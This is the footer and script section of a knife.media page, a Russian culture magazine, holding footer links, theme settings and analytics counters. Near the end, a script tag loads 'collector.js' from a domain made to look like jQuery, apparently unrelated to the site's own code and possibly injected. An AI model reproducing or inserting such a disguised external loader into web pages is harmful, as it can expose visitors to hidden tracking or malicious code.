                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"168724","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"168724","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"svetlana-voroshilova","editor":"artem-chapaev","category":"longreads","tags":"literature:women:history:culture:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0410\u043f\u043e\u043a\u0430\u043b\u0438\u043f\u0441\u0438\u0441 \u0412\u0430\u0441\u0438\u043b\u0438\u044f \u0420\u043e\u0437\u0430\u043d\u043e\u0432\u0430: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0436\u0438\u0437\u043d\u0438 \u0438\u00a0\u0441\u043c\u0435\u0440\u0442\u0438 \u0432\u0435\u043b\u0438\u043a\u043e\u0433\u043e \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0430-\u0435\u0440\u0435\u0442\u0438\u043a\u0430<\/em>","link":"\/apocalyptic-rozanov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/rozanov-glav-360x269.png"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0442\u0440\u0435\u0445 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0439: <em>\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u041a\u043e\u043b\u043b\u043e\u043d\u0442\u0430\u0439 \u0438\u00a0\u0434\u0435\u0431\u0430\u0442\u044b \u043e\u00a0\u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0446\u0438\u0438<\/em>","link":"\/kollontai-feminist\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Kollontaj-glav-360x270.jpg"},{"title":"\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u0416\u0443\u043a\u043e\u0432\u0430 \u0438&nbsp;\u0437\u0432\u0435\u0437\u0434\u0430 \u0420\u043e\u0437\u0430\u043d\u043e\u0432\u043e\u0439: <em>\u043a\u0430\u043a \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u044b \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u0430\u043c\u0438\u00a0\u2014 \u0438\u00a0\u043d\u0430\u043e\u0431\u043e\u0440\u043e\u0442<\/em>","link":"\/artists-writers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Hudozhniczy-glav-360x270.jpg"},{"title":"\u0410\u0440\u0442-\u043a\u0430\u0431\u0430\u043a\u0438 \u0421\u0435\u0440\u0435\u0431\u0440\u044f\u043d\u043e\u0433\u043e \u0432\u0435\u043a\u0430. <em>\u041a\u0430\u043a \u0441\u043d\u0438\u043c\u0430\u043b \u0441\u0442\u0440\u0435\u0441\u0441 \u0446\u0432\u0435\u0442 \u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b<\/em>","link":"\/art-pub\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/01\/back-288x360.jpg"},{"title":"\u041d\u0430\u0434\u0437\u0438\u0440\u0430\u0442\u044c \u0438&nbsp;\u0432\u043e\u0441\u043f\u0438\u0442\u044b\u0432\u0430\u0442\u044c. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0446\u0435\u043d\u0437\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439<\/em>","link":"\/kids-censorship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/czenzura-glav-360x270.png"},{"title":"&laquo;\u0421\u0435\u0441\u0442\u0440\u0430 \u043d\u0430\u0448\u0430 \u0431\u0435\u0434\u043d\u043e\u0441\u0442\u044c \u0438&nbsp;\u043d\u0435&nbsp;\u0442\u043e\u043c\u0443 \u043d\u0430\u0443\u0447\u0438\u0442&raquo;. <em>\u041f\u0438\u0441\u0430\u0442\u0435\u043b\u0438-\u044d\u043c\u0438\u0433\u0440\u0430\u043d\u0442\u044b\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u0443\u0441\u0442\u0440\u043e\u0438\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u043d\u043e\u0432\u043e\u043c \u043c\u0435\u0441\u0442\u0435<\/em>","link":"\/emigration-prose\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Emigracziya-glav-360x270.jpg"},{"title":"&laquo;\u041e\u0442\u0440\u0438\u0446\u0430\u043d\u0438\u0435&nbsp;&mdash; \u043c\u043e\u0439 \u0431\u043e\u0433&raquo;: <em>\u0437\u0438\u0433\u0437\u0430\u0433\u0438 \u0438\u00a0\u043c\u0435\u0442\u0430\u043d\u0438\u044f \u0412\u0438\u0441\u0441\u0430\u0440\u0438\u043e\u043d\u0430 \u0411\u0435\u043b\u0438\u043d\u0441\u043a\u043e\u0433\u043e<\/em>","link":"\/belinskii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Belinskij-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0435&nbsp;\u0442\u0430\u043a\u0430\u044f, \u043a\u0430\u043a \u0432\u0441\u0435&raquo;: <em>\u044d\u0432\u043e\u043b\u044e\u0446\u0438\u044f \u0442\u0440\u043e\u043f\u0430 \u043e\u0442\u00a0\u0428\u0435\u043a\u0441\u043f\u0438\u0440\u0430 \u0434\u043e\u00a0\u0442\u0438\u043a\u0442\u043e\u043a\u0430 \u0438\u00a0\u043c\u0435\u043c\u043e\u0432<\/em>","link":"\/not-like-other\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Te-takaya-glav-360x270.jpeg"},{"title":"\u0421\u0442\u044b\u0434 \u0438 \u0441\u0440\u0430\u043c: <em>\u044d\u0442\u0438\u043c\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0438\u0441\u0442\u043e\u043a\u0438 \u043f\u043e\u043d\u044f\u0442\u0438\u0439<\/em>","link":"\/pudenda\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Skazki-glav-360x270.jpg"},{"title":"&laquo;\u0414\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u044d\u0442\u043e\u0432 \u043c\u044b&nbsp;\u043f\u0440\u043e\u0441\u0442\u043e \u043b\u044e\u0431\u0438\u043b\u0438, \u0430&nbsp;\u0432&nbsp;\u043d\u0435\u0433\u043e \u043c\u044b&nbsp;\u0431\u044b\u043b\u0438 \u0432\u043b\u044e\u0431\u043b\u0435\u043d\u044b&raquo;. <em>\u041a\u0430\u043a \u0436\u0438\u043b \u0438\u00a0\u0443\u043c\u0438\u0440\u0430\u043b \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0411\u043b\u043e\u043a<\/em>","link":"\/beloved-block\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Blok-glav-360x270.jpg"},{"title":"&laquo;\u0421\u043c\u0435\u0440\u0442\u044c \u043f\u0435\u0441\u043d\u0435, \u0441\u043c\u0435\u0440\u0442\u044c!&raquo;: <em>\u0447\u0435\u043c \u0431\u043e\u043b\u0435\u043b\u0430 \u0438\u00a0\u043a\u0430\u043a \u0443\u043c\u0438\u0440\u0430\u043b\u0430, \u0430\u00a0\u043f\u043e\u0442\u043e\u043c \u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0430\u043b\u0430 \u0440\u0443\u0441\u0441\u043a\u0430\u044f \u043f\u043e\u044d\u0437\u0438\u044f \u043e\u0442\u00a0\u041f\u0443\u0448\u043a\u0438\u043d\u0430 \u0434\u043e\u00a0\u041c\u0430\u044f\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e<\/em>","link":"\/death-of-poetry\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Poeziya-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0430&nbsp;\u0434\u043d\u0435 \u0434\u0443\u0448\u0438 \u0433\u0443\u0434\u0438\u0442 \u043f\u043e\u0434\u0432\u043e\u0434\u043d\u044b\u0439 \u041a\u0438\u0442\u0435\u0436&raquo;. <em>\u041b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u044b\u0439 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439 \u0433\u0440\u0430\u0434 \u0432\u00a0\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0435<\/em>","link":"\/kitezh-myth\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Kitezh-glav-360x270.jpeg"},{"title":"&laquo;\u0417\u043b\u044b\u0435 \u043a\u0438\u0442\u044b&raquo;, \u0440\u0430\u0447\u0438\u0439 \u0446\u0430\u0440\u044c \u0438&nbsp;\u0447\u0443\u0434\u043e\u0432\u0438\u0449\u043d\u044b\u0439 \u043c\u043e\u0440\u0441\u043a\u043e\u0439 \u043a\u0435\u043d\u0442\u0430\u0432\u0440: <em>\u0431\u043e\u0433\u0438 \u0438\u00a0\u043c\u043e\u043d\u0441\u0442\u0440\u044b \u043b\u0435\u0434\u044f\u043d\u044b\u0445 \u043c\u043e\u0440\u0435\u0439<\/em>","link":"\/sea-monsters\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/CHudovishha-glav-360x270.jpg"},{"title":"&laquo;\u0412\u0430\u0436\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0431\u0430\u043b\u0430\u043d\u0441 \u043c\u0435\u0436\u0434\u0443 \u043d\u0430\u0443\u0447\u043d\u044b\u043c \u0438&nbsp;\u0445\u0430\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043d\u043e\u0432\u043e\u0441\u0438\u0431\u0438\u0440\u0441\u043a\u0438\u043c \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c \u0441\u0430\u043c\u0438\u0437\u0434\u0430\u0442\u0430 \u0410\u043d\u0442\u043e\u043d\u043e\u043c \u041c\u0435\u0442\u0435\u043b\u044c\u043a\u043e\u0432\u044b\u043c<\/em>","link":"\/studio-312\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Samizdat-glav-360x270.jpg"},{"title":"\u0427\u0435\u0440\u043d\u044b\u0435 \u043f\u0441\u044b \u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0445 \u043e\u0441\u0442\u0440\u043e\u0432\u043e\u0432: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0444\u043e\u043b\u044c\u043a\u043b\u043e\u0440\u043d\u043e\u0433\u043e \u043e\u0431\u0440\u0430\u0437\u0430<\/em>","link":"\/black-dogs\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/CHernye-psy-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"9870bf4ab1","time":"1768633761","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
